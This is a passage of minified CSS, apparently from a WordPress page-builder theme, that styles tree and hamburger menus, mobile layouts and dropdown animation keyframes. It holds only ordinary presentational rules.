.op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~.op3-hamburger-close{opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~.op3-hamburger-close{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(0);transform:perspective(300px) translateZ(0);opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~.op3-hamburger-close{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~[data-op3-children]{position:absolute;left:50%;right:auto;top:100%;bottom:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:auto;padding-top:0;margin-top:10px!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle{-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:100%;left:50%;margin-top:10px}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle .op3-triangle-wrapper::after{border:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-children]{display:none;position:fixed;z-index:999;max-width:100%;height:100vh;top:0;bottom:0;margin:0!important;padding-top:57px;overflow:auto;-webkit-box-shadow:0 0 25px rgba(0,0,0,.2);box-shadow:0 0 25px rgba(0,0,0,.2)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-children]>.op3-element{margin:0!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{margin:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-hamburger-close{top:32px}body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-children]{height:calc(100% - 32px);top:32px}@media (max-width:782px){body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-hamburger-close{top:46px}body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-children]{height:calc(100% - 46px);top:46px}}.op3-element[data-op3-element-type=treemenu] [data-op-animation="1"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:fadeInAndScale .3s ease;animation:fadeInAndScale .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="2"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideFromRight .3s ease;animation:slideFromRight .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="3"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideFromBottom .3s ease;animation:slideFromBottom .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="4"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:newspaper .3s ease;animation:newspaper .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="5"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="5"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flyInFromFront .3s ease;animation:flyInFromFront .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="6"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="6"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flyInFromRight .3s ease;animation:flyInFromRight .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="7"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideAndStickToTop .3s ease;animation:slideAndStickToTop .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="8"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="8"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flipHorizontal .3s ease;animation:flipHorizontal .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="9"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="9"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flipVertical .3s ease;animation:flipVertical .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="11"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:superScaled .3s ease;animation:superScaled .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="12"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:fade .3s ease;animation:fade .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="13"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slit-end .7s ease-out;animation:slit-end .7s ease-out}.op3-element[data-op3-element-type=treemenu] [data-op-animation="14"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:rotateInFromBottom3d .3s ease;animation:rotateInFromBottom3d .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="15"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:rotateInFromLeft3d .3s ease;animation:rotateInFromLeft3d .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="16"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:blur .5s ease;animation:blur .5s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="17"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideInFromBottom .3s ease;animation:slideInFromBottom .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="20"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:rubberBand .7s ease;animation:rubberBand .7s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="21"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:swing .7s backwards;animation:swing .7s backwards}.op3-element[data-op3-element-type=treemenu] [data-op-animation="22"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:bounce .7s ease;animation:bounce .7s ease}@-webkit-keyframes scaleBackFront{from{-webkit-transform:scale(0);transform:scale(0);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scaleBackFront{from{-webkit-transform:scale(0);transform:scale(0);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes slideFromRight{from{-webkit-transform:translate(-50%);transform:translate(-50%);opacity:0}to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes slideFromRight{from{-webkit-transform:translate(-50%);transform:translate(-50%);opacity:0}to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes slideFromBottom{from{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideFromBottom{from{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes newspaper{from{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaper{from{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes flyInFromFront{from{-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes flyInFromFront{from{-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes flyInFromRight{from{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes flyInFromRight{from{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes slideAndStickToTop{from{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideAndStickToTop{from{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes flipHorizontal{from{-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipHorizontal{from{-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipVertical{from{-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes flipVertical{from{-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes superScaled{from{-webkit-transform:scale(2);transform:scale(2);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superScaled{from{-webkit-transform:scale(2);transform:scale(2);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fade{from{opacity:0}to{opacity:1}}@keyframes fade{from{opacity:0}to{opacity:1}}@-webkit-keyframes rotateInFromBottom3d{from{-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);opacity:0}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateInFromBottom3d{from{-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);opacity:0}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateInFromLeft3d{from{-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);opacity:0}to{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}}@keyframes rotateInFromLeft3d{from{-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);opacity:0}to{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}}@-webkit-keyframes blur{from{-webkit-filter:blur(3px);filter:blur(3px);opacity:0}to{-webkit-filter:blur(0);filter:blur(0);opacity:1}}@keyframes blur{from{-webkit-filter:blur(3px);filter:blur(3px);opacity:0}to{-webkit-filter:blur(0);filter:blur(0);opacity:1}}@-webkit-keyframes slideInFromBottom{from{-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideInFromBottom{from{-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}@keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background=childwrap]::before,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenuitem][data-op3-width-auto-toggle="1"]{width:auto!important}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5em;padding:0 1em;font-family:inherit;line-height:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;color:inherit;z-index:100;position:relative}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon,.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-icon,.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-text{display:block}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-icon{display:none;margin:0 .5em 0 0}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon{margin:0 0 0 .25em}.op3-element[data-op3-element-type=treemenuitem][data-op3-has-children="0"] .op3-dropdown-icon{display:none!important}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-text{overflow:hidden;text-overflow:ellipsis}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content.jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:absolute;z-index:1010;white-space:nowrap;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content [data-op3-children]{position:relative;z-index:2000;width:100%}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-link{min-height:3.5em}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding:0;border:1px solid #ddd}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{top:auto;right:auto;bottom:100%;left:50%;margin:0 0 -1px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:first-child,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:first-child>.op3-treemenuitem-content,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:first-child>.op3-treemenuitem-content>[data-op3-background]{border-top-left-radius:inherit;border-top-right-radius:inherit}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:last-child,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:last-child>.op3-treemenuitem-content,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:last-child>.op3-treemenuitem-content>[data-op3-background]{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{top:0;left:100%!important}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content [data-op3-children]{margin-top:-1px;border:1px solid #ddd}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content.jquery-simple-nav-tree-expand-flip{left:auto!important;right:100%!important;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content.jquery-simple-nav-tree-expand-flip>[data-op3-children]{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]{margin:0 4px}.op3-element[data-op3-element-type=treemenu]>.op3-treemenu-content>[data-op3-children]{margin-left:-4px;margin-right:-4px}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]{margin:0}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem] [data-op3-children]::after,.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem] [data-op3-children]::before{content:"";display:block}html[data-op3-support] .op3-designer-element:not(a) h1,html[data-op3-support] .op3-designer-element:not(a) h2,html[data-op3-support] .op3-designer-element:not(a) h3,html[data-op3-support] .op3-designer-element:not(a) h4,html[data-op3-support] .op3-designer-element:not(a) h5,html[data-op3-support] .op3-designer-element:not(a) h6,html[data-op3-support] [data-op3-element-type="headline"]:not(a) [data-op3-contenteditable] div,html[data-op3-support] [data-op3-element-type="contenttoggleitem"]:not(a) .op3-contenttoggleitem-header p,html[data-op3-support] [data-op3-element-type="faqitem"]:not(a) .op3-faqitem-header p,html[data-op3-support] [data-op3-element-type="listmenu"]:not(a) 